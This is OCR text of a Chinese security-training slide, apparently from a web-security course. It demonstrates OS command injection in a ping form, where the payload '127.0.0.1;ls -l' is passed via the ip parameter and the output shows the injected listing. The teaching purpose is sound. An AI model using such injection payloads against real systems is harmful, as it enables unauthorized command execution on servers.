 蚁景网安学院
edu.hetian.com
专注网安人才实战技能培养
DEMO
代码中的 ip 参数是直接通过 GET 方式传入并直接带入了命令中，这时尝试一下使用分隔符并
添加一条命令。
127.0.0.1;ls -l
view-source:127.0.0.1:2333/?ip=127.0.0.1;ls%20-l
应用 COM WIRELESS PENETRATION TECHNOLOGY WEB
自动换行
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.067 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.060 ms
5 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.081 ms
6
7 --- 127.0.0.1 ping statistics ---
8 4 packets transmitted, 4 received, 0% packet loss, time 107ms
9 rtt min/avg/max/mdev = 0.028/0.059/0.081/0.019 ms
10 total 4
-rw-r--r-- 1 root root 127 Aug 6 08:54 index.php
单击此处添加备注